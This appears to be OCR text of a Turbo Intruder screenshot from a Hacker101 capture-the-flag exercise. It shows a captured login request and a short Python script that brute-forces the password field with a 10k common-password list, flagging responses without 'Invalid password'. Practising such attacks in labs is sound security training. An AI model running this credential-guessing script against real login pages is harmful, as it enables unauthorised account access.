 Turbo Intruder - ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com
Pretty Raw Hex \n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 username=minne&password=%s
Search 0 highlights
examples/basic.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=100,
5                            pipeline=False
6                            )
7
8     for word in open('D:/10k-most-common.txt'):
9         engine.queue(target.req, word.rstrip())
10
11
12 def handleResponse(req, interesting):
13     # currently available attributes are
14     # req.status,
15     # req.wordcount,
16     # req.length and
17     # req.response
18     if 'Invalid password' not in req.response:
19         table.add(req)
20
Attack